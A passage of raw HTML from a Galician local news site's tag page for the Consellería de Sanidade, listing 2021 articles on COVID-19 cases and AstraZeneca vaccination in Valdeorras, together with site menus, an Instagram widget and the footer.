class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Consellería de Sanidade</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-rua-suma-un-positivo-de-covid-19-y-o-barco-mantiene-uno/"  rel="bookmark" class="td-image-wrap " title="A Rúa suma un positivo de COVID-19 y O Barco mantiene uno" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Rúa suma un positivo de COVID-19 y O Barco mantiene uno" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_2021_02_22-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-rua-suma-un-positivo-de-covid-19-y-o-barco-mantiene-uno/"  rel="bookmark" title="A Rúa suma un positivo de COVID-19 y O Barco mantiene uno">A Rúa suma un positivo de COVID-19 y O Barco mantiene...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-02T10:50:12+00:00" >abril 2, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/las-personas-vacunadas-recibiran-un-certificado-de-vacunacion-digital/"  rel="bookmark" class="td-image-wrap " title="Las personas vacunadas recibirán un certificado de vacunación digital" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las personas vacunadas recibirán un certificado de vacunación digital" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_conselleiro-de-Sanidade_Julio-García-Comesaña_2021_03_30-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/las-personas-vacunadas-recibiran-un-certificado-de-vacunacion-digital/"  rel="bookmark" title="Las personas vacunadas recibirán un certificado de vacunación digital">Las personas vacunadas recibirán un certificado de vacunación digital</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T14:54:50+00:00" >marzo 30, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-libre-de-covid-19-un-solo-caso-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Valdeorras, libre de COVID-19: un solo caso en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras, libre de COVID-19: un solo caso en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cribado_COVID_19_test_antígenos_A-Rúa_2021_02_03-10-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-libre-de-covid-19-un-solo-caso-en-o-barco/"  rel="bookmark" title="Valdeorras, libre de COVID-19: un solo caso en O Barco">Valdeorras, libre de COVID-19: un solo caso en O Barco</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-27T16:59:44+00:00" >marzo 27, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-con-astrazeneca-se-reanuda-manana-en-nuevos-grupos/"  rel="bookmark" class="td-image-wrap " title="La vacunación con Astrazeneca se reanuda mañana en nuevos grupos" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación con Astrazeneca se reanuda mañana en nuevos grupos" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_AstraZeneca_Valdeorras_2021_03_13-3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-con-astrazeneca-se-reanuda-manana-en-nuevos-grupos/"  rel="bookmark" title="La vacunación con Astrazeneca se reanuda mañana en nuevos grupos">La vacunación con Astrazeneca se reanuda mañana en nuevos grupos</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T07:18:16+00:00" >marzo 23, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-de-astrazeneca-se-reanuda-la-proxima-semana/"  rel="bookmark" class="td-image-wrap " title="La vacunación con AstraZeneca se reanuda la próxima semana" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación con AstraZeneca se reanuda la próxima semana" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_AstraZeneca_Valdeorras_2021_03_13-4-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-de-astrazeneca-se-reanuda-la-proxima-semana/"  rel="bookmark" title="La vacunación con AstraZeneca se reanuda la próxima semana">La vacunación con AstraZeneca se reanuda la próxima semana</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T07:48:49+00:00" >marzo 19, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/vacunadas-con-astrazeneca-197-personas-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Vacunadas con AstraZeneca 197 personas en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vacunadas con AstraZeneca 197 personas en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_AstraZeneca_Valdeorras_2021_03_13-4-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/vacunadas-con-astrazeneca-197-personas-en-valdeorras/"  rel="bookmark" title="Vacunadas con AstraZeneca 197 personas en Valdeorras">Vacunadas con AstraZeneca 197 personas en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-13T14:37:43+00:00" >marzo 13, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-con-astrazeneca-sigue-su-curso-manana-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="La vacunación con AstraZeneca sigue su curso: mañana, en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación con AstraZeneca sigue su curso: mañana, en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunación_vacuna_COVID-19_2021_01_23-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-con-astrazeneca-sigue-su-curso-manana-en-valdeorras/"  rel="bookmark" title="La vacunación con AstraZeneca sigue su curso: mañana, en Valdeorras">La vacunación con AstraZeneca sigue su curso: mañana, en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-12T14:43:15+00:00" >marzo 12, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-covid-19-cae-en-picado-11-casos-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="La COVID-19 cae en picado: 11 casos en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="La COVID-19 cae en picado: 11 casos en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_conselleiro-de-Sanidade_Julio-García-Comesaña_2021_03_03-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-covid-19-cae-en-picado-11-casos-en-valdeorras/"  rel="bookmark" title="La COVID-19 cae en picado: 11 casos en Valdeorras">La COVID-19 cae en picado: 11 casos en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-03T14:31:13+00:00" >marzo 3, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-de-la-covid-19-avanza-al-maximo-ritmo/"  rel="bookmark" class="td-image-wrap " title="La vacunación de la COVID-19 avanza al máximo ritmo" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación de la COVID-19 avanza al máximo ritmo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Sanidade_Julio-García-Comesaña_conselleiro_Parlamento_2021_02_23-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-de-la-covid-19-avanza-al-maximo-ritmo/"  rel="bookmark" title="La vacunación de la COVID-19 avanza al máximo ritmo">La vacunación de la COVID-19 avanza al máximo ritmo</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T08:20:39+00:00" >febrero 24, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-coronavirus-sigue-perdiendo-terreno-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="El coronavirus sigue perdiendo terreno en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="El coronavirus sigue perdiendo terreno en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cribado_COVID_19_test_antígenos_A-Rúa_2021_02_03-10-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-coronavirus-sigue-perdiendo-terreno-en-valdeorras/"  rel="bookmark" title="El coronavirus sigue perdiendo terreno en Valdeorras">El coronavirus sigue perdiendo terreno en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T17:03:27+00:00" >febrero 20, 2021</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/7/" class="last" title="7">7</a><a href="https://www.valdeorrasdecerca.com/tag/conselleria-de-sanidade/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 7</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1924096749"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/p/DT23-x8CNWx/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17993349092908096_valdeorrasdecerca.jpg)">
</a></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DT2GkBuCNWr/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17878836051459780_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17842548741682446_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17991425132917393_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
